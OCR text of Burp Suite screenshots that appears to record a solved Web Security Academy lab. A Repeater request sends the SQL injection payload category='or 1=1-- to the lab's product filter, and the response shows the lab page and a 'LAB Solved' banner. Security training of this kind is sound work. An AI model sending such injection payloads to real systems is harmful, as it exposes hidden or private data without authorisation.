 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
hi there
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
aGkgdGhlcmU=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × +
Send Cancel < > Target: https://0ae100a803e46e47809efdba00e20044... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='or+1%3d1--' HTTP/2
2 Host:
0ae100a803e46e47809efdba00e20044.web-security
-academy.net
3 Cookie: session=
8gABhx0j3iwlVogoQVHJX08X2F1SVprz
4 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
? Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11383
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/acad
emyLabHeader.css rel=
stylesheet>
10 <link href=
/resources/css/labsEcommerce.
css rel=stylesheet>
11 <title>
SQL injection vulnerability
in WHERE clause allowing
retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHe
ader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
? Search 0 highlights
Inspector
Notes
https://0ae100a803e46e47809efd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
SQL injection
vulnerability in WHERE
clause allowing retrieval
of hidden data
LAB Solved
Back to lab description
Congratulations, you solved the
lab!
Share your skills! in Continue learning
Home
WE LIKE TO
SHOP
Food & Drink
Refine your search:
All Food & Drink Gifts Lifestyle Pets